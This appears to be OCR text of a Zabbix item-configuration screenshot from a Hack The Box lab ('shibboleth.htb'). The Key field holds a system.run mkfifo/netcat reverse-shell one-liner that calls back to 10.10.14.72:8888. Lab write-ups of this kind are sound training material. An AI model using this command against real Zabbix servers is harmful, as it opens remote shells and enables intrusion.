 Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 111 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.72 8888 >/tmp/ Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is